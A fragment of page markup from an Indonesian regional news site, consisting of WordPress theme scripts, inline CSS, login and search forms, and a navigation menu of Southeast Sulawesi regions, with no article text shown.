var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Januari","Februari","Maret","April","Mei","Juni","Juli","Agustus","September","Oktober","November","Desember"],"month_names_short":["Jan","Feb","Mar","Apr","Mei","Jun","Jul","Agu","Sep","Okt","Nov","Des"],"day_names":["Minggu","Senin","Selasa","Rabu","Kamis","Jumat","Sabtu"],"day_names_short":["Ming","Sen","Sel","Rab","Kam","Jum","Sab"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>

<link rel="icon" href="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2021/12/cropped-WhatsApp-Image-2021-12-30-at-16.39.57-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2021/12/cropped-WhatsApp-Image-2021-12-30-at-16.39.57-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2021/12/cropped-WhatsApp-Image-2021-12-30-at-16.39.57-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2021/12/cropped-WhatsApp-Image-2021-12-30-at-16.39.57-270x270.jpeg" />

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-3436 single-format-standard wp-theme-Newspaper lima-nama-tuhan-masuk-dpt-2024-di-jember global-block-template-1 tdb_template_176 tdb-template  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Masuk</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-menu-utama-container"><ul id="menu-menu-utama" class="td-mobile-main-menu"><li id="menu-item-366" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-366"><a href="https://lamanindo.com/">HOME</a></li>
<li id="menu-item-204" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204"><a href="https://lamanindo.com/category/daerah/">DAERAH<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-2908" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://lamanindo.com/category/daerah/sultra/">Sultra</a></li>
	<li id="menu-item-2898" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2898"><a href="https://lamanindo.com/category/daerah/kendari/">Kendari</a></li>
	<li id="menu-item-2892" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://lamanindo.com/category/daerah/baubau/">Baubau</a></li>
	<li id="menu-item-2894" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://lamanindo.com/category/daerah/buton/">Buton</a></li>
	<li id="menu-item-2895" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2895"><a href="https://lamanindo.com/category/daerah/buton-selatan/">Buton Selatan</a></li>
	<li id="menu-item-2896" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2896"><a href="https://lamanindo.com/category/daerah/buton-tengah/">Buton Tengah</a></li>
	<li id="menu-item-2897" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://lamanindo.com/category/daerah/buton-utara/">Buton Utara</a></li>
	<li id="menu-item-2909" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://lamanindo.com/category/daerah/wakatobi/">Wakatobi</a></li>
	<li id="menu-item-2906" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2906"><a href="https://lamanindo.com/category/daerah/muna/">Muna<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-2907" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2907"><a href="https://lamanindo.com/category/daerah/muna-barat/">Muna Barat</a></li>
	</ul>
</li>
	<li id="menu-item-2893" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="https://lamanindo.com/category/daerah/bombana/">Bombana</a></li>
	<li id="menu-item-2899" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2899"><a href="https://lamanindo.com/category/daerah/kolaka/">Kolaka</a></li>
	<li id="menu-item-2900" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://lamanindo.com/category/daerah/kolaka-timur/">Kolaka Timur</a></li>
	<li id="menu-item-2901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://lamanindo.com/category/daerah/kolaka-utara/">Kolaka Utara</a></li>
	<li id="menu-item-2902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2902"><a href="https://lamanindo.com/category/daerah/konawe/">Konawe</a></li>
	<li id="menu-item-2903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2903"><a href="https://lamanindo.com/category/daerah/konawe-kepulauan/">Konawe Kepulauan</a></li>
	<li id="menu-item-2904" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2904"><a href="https://lamanindo.com/category/daerah/konawe-selatan/">Konawe Selatan</a></li>
	<li id="menu-item-2905" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2905"><a href="https://lamanindo.com/category/daerah/konawe-utara/">Konawe Utara</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-208"><a href="https://lamanindo.com/category/wisata/">E-PAPER</a></li>
<li id="menu-item-206" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-206"><a href="https://lamanindo.com/category/nasional/">NASIONAL</a></li>
<li id="menu-item-6595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6595"><a href="https://lamanindo.com/category/bola/">BOLA</a></li>
<li id="menu-item-207" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-207"><a href="https://lamanindo.com/category/opini/">OPINI</a></li>
<li id="menu-item-209" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-209"><a href="https://lamanindo.com/category/advetorial/">ADVETORIAL</a></li>
<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-546"><a href="https://lamanindo.com/category/video-dan-foto/">VIDEO DAN FOTO</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Masuk</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>SELAMAT DATANG!</span>Masuk ke akun Anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">nama pengguna</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">kata sandi Anda</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Pemulihan password</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Memulihkan kata sandi anda</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">email Anda</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://lamanindo.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cari</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>
    <div id="td-outer-wrap" class="td-theme-wrap">

                    <div class="td-header-template-wrap" style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id="tdi_1" class="tdc-zone"><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style"  >
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 6px 8px 0px rgba(0,0,0,0.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}}@media (max-width:767px){.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222222!important}}</style></div><div id="tdi_3" class="tdc-row"><div class="vc_row tdi_4  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_4{position:relative}}</style>
<div class="tdi_3_rand_style td-element-style" ><div class="td-element-style-before"><style>@media (max-width:767px){.tdi_3_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;background-image:url("https://lamanindo.com/wp-content/uploads/2025/04/1.jpg")!important;background-size:cover!important;background-position:center top!important}}</style></div><style>@media (max-width:767px){.tdi_3_rand_style{background-color:#ffffff!important}}</style></div><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}}@media (max-width:767px){.tdi_6{display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_search_form tdi_7 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_7" >
<style>@media (max-width:767px){.tdi_7{margin-top:10px!important}}</style>
<style>.tdb_search_form{margin-bottom:40px}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;transition:all .3s ease}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border{border-color:#b0b0b0}.tdb_search_form .tdb-search-form-input:not([value=""])+.tdb-search-form-border+.tdb-search-form-placeholder{display:none}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_search_form .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{opacity:0}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222222;font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon{position:relative}.tdb_search_form .tdb-search-form-btn .tdb-search-form-btn-icon-svg{line-height:0}.tdb_search_form .tdb-search-form-btn svg{width:12px;height:auto}.tdb_search_form .tdb-search-form-btn svg,.tdb_search_form .tdb-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_search_form .tdb-search-msg{font-size:12px}.td-theme-wrap .tdi_7{text-align:left}.tdi_7 .tdb-search-form-input:focus+.tdb-search-form-border+.tdb-search-form-placeholder,.tdb-search-form-input:not(:placeholder-shown)~.tdb-search-form-placeholder{top:-0%;transform:translateY(0)}.tdi_7 .tdb-search-form-btn-icon{top:0px}.tdi_7 .tdb-search-msg{margin-top:11px}.tdi_7 .tdb-search-form-border{border-color:#0a0a0a}.tdi_7 .tdb-search-form-input:focus+.tdb-search-form-border,.tdi_7 .tdb-search-form-input:focus+.tdb-search-form-placeholder+.tdb-search-form-border{border-color:#81d742!important}.tdi_7 .tdb-search-form-btn{border-color:#0a0a0a}.tdi_7 .tdb-search-form-btn:hover{border-color:#0a0a0a}@media (max-width:767px){.tdi_7 .tdb-search-form-btn{border-width:1px;border-style:solid;border-color:#000}}</style><div class="tdb-block-inner td-fix-index"><form method="get" class="tdb-search-form" action="https://lamanindo.com/"><div role="search" class="tdb-search-form-inner"><input id="tdb-search-form-input-tdi_7" class="tdb-search-form-input" placeholder=" " type="text" value="" name="s" /><div class="tdb-search-form-border"></div><button class="wpb_button wpb_btn-inverse tdb-search-form-btn" aria-label="Search" type="submit"><span>Cari Berita</span></button></div></form></div></div></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_10" >
<style>@media (max-width:767px){.tdi_10{margin-top:-30px!important;margin-bottom:10px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#ffffff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0px;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://lamanindo.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img" src="https://lamanindo.com/%77%70%2d%63%6f%6e%74%65%6e%74/uploads/2021/12/LOGO-LAMAN-INDO-1.png" alt="Logo"  title=""  width="800" height="247" /></span></a></div></div> <!-- ./block --></div></div></div></div><div id="tdi_11" class="tdc-row tdc-row-is-sticky tdc-rist-top"><div class="vc_row tdi_12  wpb_row td-pb-row tdc-element-style" >
<style scoped>body .tdc-row.tdc-rist-top-active,body .tdc-row.tdc-rist-bottom-active{position:fixed;left:50%;transform:translateX(-50%);z-index:10000}body .tdc-row.tdc-rist-top-active.td-stretch-content,body .tdc-row.tdc-rist-bottom-active.td-stretch-content{width:100%!important}body .tdc-row.tdc-rist-top-active{top:0}body .tdc-row.tdc-rist-absolute{position:absolute}body .tdc-row.tdc-rist-bottom-active{bottom:0}.tdi_12,.tdi_12 .tdc-columns{min-height:0}.tdi_12,.tdi_12 .tdc-columns{display:block}.tdi_12 .tdc-columns{width:100%}@media (min-width:767px){body.admin-bar .tdc-row.tdc-rist-top-active{top:32px}}@media (max-width:767px){@media (min-width:768px){.tdi_12{margin-left:-0px;margin-right:-0px}.tdi_12 .tdc-row-video-background-error,.tdi_12>.vc_column,.tdi_12>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}@media (max-width:767px){.tdi_12{position:relative}}</style>
<div class="tdi_11_rand_style td-element-style" ><style>@media (max-width:767px){.tdi_11_rand_style{background-color:#000000!important}}</style></div><div class="vc_column tdi_14  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_14{vertical-align:baseline}.tdi_14>.wpb_wrapper,.tdi_14>.wpb_wrapper>.tdc-elements{display:block}.tdi_14>.wpb_wrapper>.tdc-elements{width:100%}.tdi_14>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_14>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_14{vertical-align:middle}}@media (max-width:767px){.tdi_14{width:100%!important;display:inline-block!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_mobile_horiz_menu tdi_15 tdb-horiz-menu-singleline td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_15"  style=" z-index: 999;">
<style>.tdb_mobile_horiz_menu{margin-bottom:0;clear:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline{width:100%}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu{display:block;width:100%;overflow-x:auto;overflow-y:hidden;font-size:0;white-space:nowrap}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu>li{position:static;display:inline-block;float:none}.tdb_mobile_horiz_menu.tdb-horiz-menu-singleline .tdb-horiz-menu ul{left:0;width:100%;z-index:-1}.tdb-horiz-menu{display:table;margin:0}.tdb-horiz-menu,.tdb-horiz-menu ul{list-style-type:none}.tdb-horiz-menu ul,.tdb-horiz-menu li{line-height:1}.tdb-horiz-menu li{margin:0;font-family:'Open Sans','Open Sans Regular',sans-serif}.tdb-horiz-menu li.current-menu-item>a,.tdb-horiz-menu li.current-menu-ancestor>a,.tdb-horiz-menu li.current-category-ancestor>a,.tdb-horiz-menu li.current-page-ancestor>a,.tdb-horiz-menu li:hover>a,.tdb-horiz-menu li.tdb-hover>a{color:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg,.tdb-horiz-menu li.current-menu-item>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-menu-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-category-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.current-page-ancestor>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li:hover>a .tdb-sub-menu-icon-svg *,.tdb-horiz-menu li.tdb-hover>a .tdb-sub-menu-icon-svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-horiz-menu>li{position:relative;float:left;font-size:0}.tdb-horiz-menu>li:hover ul{visibility:visible;opacity:1}.tdb-horiz-menu>li>a{display:inline-block;padding:0 9px;font-weight:700;font-size:13px;line-height:41px;vertical-align:middle;-webkit-backface-visibility:hidden;color:#000}.tdb-horiz-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb-horiz-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 6px}.tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg{position:relative;top:-1px;width:13px}.tdb-horiz-menu>li .tdb-menu-sep{position:relative}.tdb-horiz-menu>li:last-child .tdb-menu-sep{display:none}.tdb-horiz-menu .tdb-sub-menu-icon-svg,.tdb-horiz-menu .tdb-menu-sep-svg{line-height:0}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg{height:auto}.tdb-horiz-menu .tdb-sub-menu-icon-svg svg,.tdb-horiz-menu .tdb-menu-sep-svg svg,.tdb-horiz-menu .tdb-sub-menu-icon-svg svg *,.tdb-horiz-menu .tdb-menu-sep-svg svg *{fill:#000}.tdb-horiz-menu .tdb-sub-menu-icon{vertical-align:middle;position:relative;top:0;padding-left:0}.tdb-horiz-menu .tdb-menu-sep{vertical-align:middle;font-size:12px}.tdb-horiz-menu .tdb-menu-sep-svg svg{width:12px}.tdb-horiz-menu ul{position:absolute;top:auto;left:-7px;padding:8px 0;background-color:#fff;visibility:hidden;opacity:0}.tdb-horiz-menu ul li>a{white-space:nowrap;display:block;padding:5px 18px;font-size:11px;line-height:18px;color:#111}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon{float:right;font-size:7px;line-height:20px}.tdb-horiz-menu ul li>a .tdb-sub-menu-icon-svg svg{width:7px}.tdc-dragged .tdb-horiz-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdi_15 .tdb-horiz-menu{margin:0 auto}.tdi_15 .tdb-horiz-menu>li .tdb-menu-sep{top:0px;color:#ffffff}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon{top:0px}.tdi_15 .tdb-horiz-menu>li>a{color:#ffffff}.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_15 .tdb-horiz-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#ffffff}.tdi_15 .tdb-horiz-menu>li .tdb-menu-sep-svg svg,.tdi_15 .tdb-horiz-menu>li .tdb-menu-sep-svg svg *{fill:#ffffff}.tdi_15 .tdb-horiz-menu ul{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}</style><div id=tdi_15 class="td_block_inner td-fix-index"><div class="menu-menu-utama-container"><ul id="menu-menu-utama-1" class="tdb-horiz-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-366"><a href="https://lamanindo.com/"><div class="tdb-menu-item-text">HOME</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-204 tdb-menu-item-inactive"><a href="https://lamanindo.com/category/daerah/"><div class="tdb-menu-item-text">DAERAH</div></a><i class="tdb-menu-sep td-icon-romb-round-full"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2908"><a href="https://lamanindo.com/category/daerah/sultra/"><div class="tdb-menu-item-text">Sultra</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2898"><a href="https://lamanindo.com/category/daerah/kendari/"><div class="tdb-menu-item-text">Kendari</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2892"><a href="https://lamanindo.com/category/daerah/baubau/"><div class="tdb-menu-item-text">Baubau</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2894"><a href="https://lamanindo.com/category/daerah/buton/"><div class="tdb-menu-item-text">Buton</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2895"><a href="https://lamanindo.com/category/daerah/buton-selatan/"><div class="tdb-menu-item-text">Buton Selatan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2896"><a href="https://lamanindo.com/category/daerah/buton-tengah/"><div class="tdb-menu-item-text">Buton Tengah</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2897"><a href="https://lamanindo.com/category/daerah/buton-utara/"><div class="tdb-menu-item-text">Buton Utara</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2909"><a href="https://lamanindo.com/category/daerah/wakatobi/"><div class="tdb-menu-item-text">Wakatobi</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2906 tdb-menu-item-inactive"><a href="https://lamanindo.com/category/daerah/muna/"><div class="tdb-menu-item-text">Muna</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2893"><a href="https://lamanindo.com/category/daerah/bombana/"><div class="tdb-menu-item-text">Bombana</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2899"><a href="https://lamanindo.com/category/daerah/kolaka/"><div class="tdb-menu-item-text">Kolaka</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2900"><a href="https://lamanindo.com/category/daerah/kolaka-timur/"><div class="tdb-menu-item-text">Kolaka Timur</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2901"><a href="https://lamanindo.com/category/daerah/kolaka-utara/"><div class="tdb-menu-item-text">Kolaka Utara</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2902"><a href="https://lamanindo.com/category/daerah/konawe/"><div class="tdb-menu-item-text">Konawe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2903"><a href="https://lamanindo.com/category/daerah/konawe-kepulauan/"><div class="tdb-menu-item-text">Konawe Kepulauan</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2904"><a href="https://lamanindo.com/category/daerah/konawe-selatan/"><div class="tdb-menu-item-text">Konawe Selatan</div></a></li>
